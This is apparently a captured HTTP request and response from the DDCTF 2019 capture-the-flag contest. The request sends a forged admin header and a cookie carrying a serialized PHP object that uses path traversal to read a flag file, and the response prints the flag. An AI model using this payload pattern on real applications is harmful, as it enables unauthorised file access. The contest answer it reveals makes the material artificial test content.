 Request
Raw Params Headers Hex
GET /app/Session.php HTTP/1.1
Host: 117.51.158.44
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
didictf_username: admin
Cookie:
ddctf_id=O%3A11%3A%22Application%22%3A1%3A%7Bs%3A4%3A%22path%22%3Bs%3A21%3A%22...%2f.%2fco
nfig%2fflag.txt%22%3B%7D5a014dbe49334e6dbb7326046950bee2
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Mon, 15 Apr 2019 15:02:09 GMT
Content-Type: application/json
Connection: close
Content-Length: 220
{"errMsg":"success","data":"\u60a8\u5f53\u524d\u5f53\u524d\u6743\u9650\u4e3a\u7ba1\u7406\u5458----\u8bf7\u8bbf\u
95ee:app\/fL2XID2i0Cdh.php"}{"errMsg":"Congratulations","data":"DDCTF{ddctf2019_G4uqwj6E_pHVlHIDDGdV8qA2j}"}